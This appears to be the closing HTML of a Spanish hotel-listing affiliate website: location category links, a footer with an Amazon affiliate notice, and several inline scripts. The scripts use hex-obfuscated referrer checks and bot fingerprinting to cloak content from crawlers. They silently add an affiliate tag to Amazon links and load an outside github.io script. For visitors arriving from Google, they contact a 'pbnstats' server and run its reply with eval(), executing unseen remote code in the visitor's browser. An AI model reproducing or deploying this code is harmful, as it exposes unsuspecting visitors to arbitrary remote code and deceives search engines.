                <a href="/categoria/bizkaia-ortuella" style="color: #fff;">Bizkaia - ortuella</a>

            
                <a href="/categoria/cantabria-medio-cudeyo" style="color: #fff;">Cantabria - medio-cudeyo</a>

            
                <a href="/categoria/barcelona-rub" style="color: #fff;">Barcelona - rubí</a>

            
                <a href="/categoria/a-coru-a-oleiros" style="color: #fff;">A-coruña - oleiros</a>

            
                <a href="/categoria/lugo-foz" style="color: #fff;">Lugo - foz</a>

            
                <a href="/categoria/girona-campelles" style="color: #fff;">Girona - campelles</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/alicante-aspe" style="color: #fff;">Alicante - aspe</a>

            
                <a href="/categoria/tarragona-ulldecona" style="color: #fff;">Tarragona - ulldecona</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/girona-sant-joan-de-les-abadesses" style="color: #fff;">Girona - sant-joan-de-les-abadesses</a>

            
                <a href="/categoria/a-coru-a-a-pobra-do-carami-al" style="color: #fff;">A-coruña - a-pobra-do-caramiñal</a>

            
                <a href="/categoria/illes-balears-santa-margalida" style="color: #fff;">Illes-balears - santa-margalida</a>

            
                <a href="/categoria/barcelona-berga" style="color: #fff;">Barcelona - berga</a>

            
                <a href="/categoria/girona-planoles" style="color: #fff;">Girona - planoles</a>

            
                <a href="/categoria/huesca-bolta-a" style="color: #fff;">Huesca - boltaña</a>

            
                <a href="/categoria/pontevedra-cambados" style="color: #fff;">Pontevedra - cambados</a>

            
                <a href="/categoria/zaragoza-borja" style="color: #fff;">Zaragoza - borja</a>

            
                <a href="/categoria/almer-a-lucainena-de-las-torres" style="color: #fff;">Almería - lucainena-de-las-torres</a>

            
                <a href="/categoria/lleida-estamariu" style="color: #fff;">Lleida - estamariu</a>

            
                <a href="/categoria/huesca-villanova" style="color: #fff;">Huesca - villanova</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 hotelmania.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#5f3d302b363530313336313a1f38323e3633713c3032" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://hotelmania.es/",
					"website_privacy_policy_url": "https://hotelmania.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Los+Mejores+hoteles", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a743863d2be94579a52632faa2d6484b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
